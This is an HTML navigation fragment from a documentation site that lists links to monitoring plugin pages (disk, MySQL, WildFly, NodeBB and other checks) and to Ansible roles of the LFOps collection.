<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/diacos.html">Check diacos</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/disk-io.html">Check disk-io</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/disk-smart.html">Check disk-smart</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/disk-usage.html">Check disk-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/dmesg.html">Check dmesg</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/dns.html">Check dns</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/docker-info.html">Check docker-info</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/docker-stats.html">Check docker-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/dummy.html">Check dummy</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fail2ban.html">Check fail2ban</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fedora-version.html">Check fedora-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/feed.html">Check feed</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/file-age.html">Check file-age</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/file-count.html">Check file-count</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/file-descriptors.html">Check file-descriptors</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/file-ownership.html">Check file-ownership</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/file-size.html">Check file-size</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fortios-cpu-usage.html">Check fortios-cpu-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fortios-firewall-stats.html">Check fortios-firewall-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fortios-ha-stats.html">Check fortios-ha-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fortios-memory-usage.html">Check fortios-memory-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fortios-network-io.html">Check fortios-network-io</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fortios-sensor.html">Check fortios-sensor</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fortios-version.html">Check fortios-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fs-inodes.html">Check fs-inodes</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fs-ro.html">Check fs-ro</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/fs-xfs-stats.html">Check fs-xfs-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/getent.html">Check getent</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/githubstatus.html">Check githubstatus</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/gitlab-health.html">Check gitlab-health</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/gitlab-liveness.html">Check gitlab-liveness</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/gitlab-readiness.html">Check gitlab-readiness</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/gitlab-version.html">Check gitlab-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/grafana-version.html">Check grafana-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/grassfish-licenses.html">Check grassfish-licenses</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/grassfish-players.html">Check grassfish-players</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/grassfish-screens.html">Check grassfish-screens</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/graylog-version.html">Check graylog-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/haproxy-status.html">Check haproxy-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/hin-status.html">Check hin-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-backup-power.html">Check huawei-dorado-backup-power</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-controller.html">Check huawei-dorado-controller</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-disk.html">Check huawei-dorado-disk</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-enclosure.html">Check huawei-dorado-enclosure</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-fan.html">Check huawei-dorado-fan</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-host.html">Check huawei-dorado-host</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-hypermetrodomain.html">Check huawei-dorado-hypermetrodomain</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-hypermetropair.html">Check huawei-dorado-hypermetropair</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-interface.html">Check huawei-dorado-interface</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-power.html">Check huawei-dorado-power</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/huawei-dorado-system.html">Check huawei-dorado-system</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/icinga-topflap-services.html">Check icinga-topflap-services</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/icinga-version.html">Check icinga-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/infomaniak-events.html">Check infomaniak-events</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/infomaniak-swiss-backup-devices.html">Check infomaniak-swiss-backup-devices</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/infomaniak-swiss-backup-products.html">Check infomaniak-swiss-backup-products</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/ipmi-sel.html">Check ipmi-sel</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/ipmi-sensor.html">Check ipmi-sensor</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/jitsi-videobridge-stats.html">Check jitsi-videobridge-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/jitsi-videobridge-status.html">Check jitsi-videobridge-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/journald-query.html">Check journald-query</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/journald-usage.html">Check journald-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/json-values.html">Check json-values</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/kemp-services.html">Check kemp-services</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/keycloak-memory-usage.html">Check keycloak-memory-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/keycloak-stats.html">Check keycloak-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/keycloak-version.html">Check keycloak-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/kubectl-get-pods.html">Check kubectl-get-pods</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/kvm-vm.html">Check kvm-vm</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/librenms-alerts.html">Check librenms-alerts</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/librenms-health.html">Check librenms-health</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/librenms-version.html">Check librenms-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/load.html">Check load</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/logfile.html">Check logfile</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mailq.html">Check mailq</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mastodon-version.html">Check mastodon-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/matomo-reporting.html">Check matomo-reporting</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/matomo-version.html">Check matomo-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mediawiki-version.html">Check mediawiki-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/memory-usage.html">Check memory-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/metabase-stats.html">Check metabase-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mod-qos-stats.html">Check mod-qos-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/moodle-version.html">Check moodle-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mydumper-version.html">Check mydumper-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-aria.html">Check mysql-aria</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-binlog-cache.html">Check mysql-binlog-cache</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-connections.html">Check mysql-connections</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-database-metrics.html">Check mysql-database-metrics</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-innodb-buffer-pool-instances.html">Check mysql-innodb-buffer-pool-instances</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-innodb-buffer-pool-size.html">Check mysql-innodb-buffer-pool-size</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-innodb-log-waits.html">Check mysql-innodb-log-waits</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-joins.html">Check mysql-joins</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-logfile.html">Check mysql-logfile</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-memory.html">Check mysql-memory</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-open-files.html">Check mysql-open-files</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-perf-metrics.html">Check mysql-perf-metrics</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-query.html">Check mysql-query</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-replica-status.html">Check mysql-replica-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-slow-queries.html">Check mysql-slow-queries</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-sorts.html">Check mysql-sorts</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-storage-engines.html">Check mysql-storage-engines</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-system.html">Check mysql-system</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-table-cache.html">Check mysql-table-cache</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-table-definition-cache.html">Check mysql-table-definition-cache</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-table-indexes.html">Check mysql-table-indexes</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-table-locks.html">Check mysql-table-locks</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-temp-tables.html">Check mysql-temp-tables</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-thread-cache.html">Check mysql-thread-cache</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-traffic.html">Check mysql-traffic</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-user-security.html">Check mysql-user-security</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/mysql-version.html">Check mysql-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/needs-restarting.html">Check needs-restarting</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/network-bonding.html">Check network-bonding</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/network-connections.html">Check network-connections</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/network-io.html">Check network-io</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/network-port-tcp.html">Check network-port-tcp</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nextcloud-enterprise.html">Check nextcloud-enterprise</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nextcloud-security-scan.html">Check nextcloud-security-scan</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nextcloud-stats.html">Check nextcloud-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nextcloud-version.html">Check nextcloud-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nginx-status.html">Check nginx-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-cache.html">Check nodebb-cache</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-database.html">Check nodebb-database</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-errors.html">Check nodebb-errors</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-events.html">Check nodebb-events</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-groups.html">Check nodebb-groups</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-info.html">Check nodebb-info</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-users.html">Check nodebb-users</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/nodebb-version.html">Check nodebb-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/ntp-chronyd.html">Check ntp-chronyd</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/ntp-ntpd.html">Check ntp-ntpd</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/ntp-systemd-timesyncd.html">Check ntp-systemd-timesyncd</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/ntp-w32tm.html">Check ntp-w32tm</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/onlyoffice-stats.html">Check onlyoffice-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/openjdk-redhat-version.html">Check openjdk-redhat-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/openstack-nova-list.html">Check openstack-nova-list</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/openstack-swift-stat.html">Check openstack-swift-stat</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/openvpn-client-list.html">Check openvpn-client-list</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/openvpn-version.html">Check openvpn-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/path-rw-test.html">Check path-rw-test</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/php-fpm-ping.html">Check php-fpm-ping</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/php-fpm-status.html">Check php-fpm-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/php-status.html">Check php-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/php-version.html">Check php-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/ping.html">Check ping</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/pip-updates.html">Check pip-updates</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/postfix-version.html">Check postfix-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/postgresql-version.html">Check postgresql-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/procs.html">Check procs</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/python-version.html">Check python-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/qts-cpu-usage.html">Check qts-cpu-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/qts-disk-smart.html">Check qts-disk-smart</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/qts-memory-usage.html">Check qts-memory-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/qts-temperatures.html">Check qts-temperatures</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/qts-uptime.html">Check qts-uptime</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/qts-version.html">Check qts-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/redfish-drives.html">Check redfish-drives</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/redfish-sel.html">Check redfish-sel</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/redfish-sensor.html">Check redfish-sensor</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/redis-status.html">Check redis-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/redis-version.html">Check redis-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/restic-check.html">Check restic-check</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/restic-snapshots.html">Check restic-snapshots</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/restic-stats.html">Check restic-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/rhel-version.html">Check rhel-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/rocketchat-stats.html">Check rocketchat-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/rocketchat-version.html">Check rocketchat-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/rpm-lastactivity.html">Check rpm-lastactivity</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/rpm-updates.html">Check rpm-updates</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/safenet-hsm-state.html">Check safenet-hsm-state</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/sap-open-concur-com.html">Check sap-open-concur-com</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/scanrootkit.html">Check scanrootkit</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/scheduled-task.html">Check scheduled-task</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/selinux-mode.html">Check selinux-mode</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/sensors-battery.html">Check sensors-battery</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/sensors-fans.html">Check sensors-fans</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/sensors-temperatures.html">Check sensors-temperatures</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/service.html">Check service</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/snmp.html">Check snmp</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/spring-boot-actuator-health.html">Check spring-boot-actuator-health</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/starface-account-stats.html">Check starface-account-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/starface-backup-status.html">Check starface-backup-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/starface-channel-status.html">Check starface-channel-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/starface-database-stats.html">Check starface-database-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/starface-java-memory-usage.html">Check starface-java-memory-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/starface-peer-stats.html">Check starface-peer-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/starface-status.html">Check starface-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/statusiq.html">Check statusiq</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/statuspal.html">Check statuspal</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/strongswan-connections.html">Check strongswan-connection</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/swap-usage.html">Check swap-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/systemd-timedate-status.html">Check systemd-timedate-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/systemd-unit.html">Check systemd-unit</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/systemd-units-failed.html">Check systemd-units-failed</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/tuned-profile.html">Check tuned-profile</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/updates.html">Check updates</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/uptime.html">Check uptime</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/uptimerobot.html">Check uptimerobot</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/users.html">Check users</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/valkey-status.html">Check valkey-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/valkey-version.html">Check valkey-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/veeam-status.html">Check veeam-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/virustotal-scan-url.html">Check virustotal-scan-url</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/whmcs-status.html">Check whmcs-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-deployment-status.html">Check wildfly-deployment-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-gc-status.html">Check wildfly-gc-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-memory-pool-usage.html">Check wildfly-memory-pool-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-memory-usage.html">Check wildfly-memory-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-non-xa-datasource-stats.html">Check wildfly-non-xa-datasource-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-server-status.html">Check wildfly-server-status</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-thread-usage.html">Check wildfly-thread-usage</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-uptime.html">Check wildfly-uptime</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wildfly-xa-datasource-stats.html">Check wildfly-xa-datasource-stats</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/wordpress-version.html">Check wordpress-version</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/xca-cert.html">Check xca-cert</a></li>
<li class="toctree-l1"><a class="reference internal" href="../monitoring-plugins/xml.html">Check xml</a></li>
</ul>
<p class="caption" role="heading"><span class="caption-text">LFOps (Github)</span></p>
<ul>
<li class="toctree-l1"><a class="reference internal" href="../lfops/000-lfops.html">LFOps - Ansible Collection of Roles, Playbooks and Plugins for managing Linux-based Cloud Infrastructures</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/acme_sh.html">Ansible Role acme_sh</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/alternatives.html">Ansible Role alternatives</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/ansible_init.html">Ansible Role ansible_init</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/apache_httpd.html">Ansible Role apache_httpd</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/apache_solr.html">Ansible Role apache_solr</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/apache_tomcat.html">Ansible Role apache_tomcat</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/apps.html">Ansible Role apps</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/at.html">Ansible Role at</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/audit.html">Ansible Role audit</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/bind.html">Ansible Role bind</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/blocky.html">Ansible Role blocky</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/borg_local.html">Ansible Role borg_local</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/chrony.html">Ansible Role chrony</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/clamav.html">Ansible Role clamav</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/cloud_init.html">Ansible Role cloud_init</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/cockpit.html">Ansible Role cockpit</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/collabora.html">Ansible Role collabora</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/collect_rpmnew_rpmsave.html">Ansible Role collect_rpmnew_rpmsave</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/coturn.html">Ansible Role coturn</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/crypto_policy.html">Ansible Role crypto_policy</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/dnf_makecache.html">Ansible Role dnf_makecache</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/dnf_versionlock.html">Ansible Role dnf_versionlock</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/docker.html">Ansible Role docker</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/duplicity.html">Ansible Role duplicity</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/elasticsearch_oss.html">Ansible Role elasticsearch_oss</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/exoscale_vm.html">Ansible Role exoscale_vm</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/fail2ban.html">Ansible Role fail2ban</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/fangfrisch.html">Ansible Role fangfrisch</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/files.html">Ansible Role files</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/firewall.html">Ansible Role firewall</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/freeipa_client.html">Ansible Role freeipa_client</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/freeipa_server.html">Ansible Role freeipa_server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/github_project_createrepo.html">Ansible Role github_project_createrepo</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/gitlab_ce.html">Ansible Role gitlab_ce</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/glances.html">Ansible Role glances</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/glpi_agent.html">Ansible Role glpi_agent</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/grafana.html">Ansible Role grafana</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/grafana_grizzly.html">Ansible Role grafana_grizzly</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/grav.html">Ansible Role grav</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/graylog_datanode.html">Ansible Role graylog_datanode</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/graylog_server.html">Ansible Role graylog_server</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/haveged.html">Ansible Role haveged</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/hetzner_vm.html">Ansible Role hetzner_vm</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/hostname.html">Ansible Role hostname</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icinga2_agent.html">Ansible Role icinga2_agent</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icinga2_master.html">Ansible Role icinga2_master</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icinga_kubernetes.html">Ansible Role icinga_kubernetes</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icinga_kubernetes_web.html">Ansible Role icinga_kubernetes_web</a></li>
<li class="toctree-l1"><a class="reference internal" href="../lfops/icingadb.html">Ansible Role icingadb</a></li>
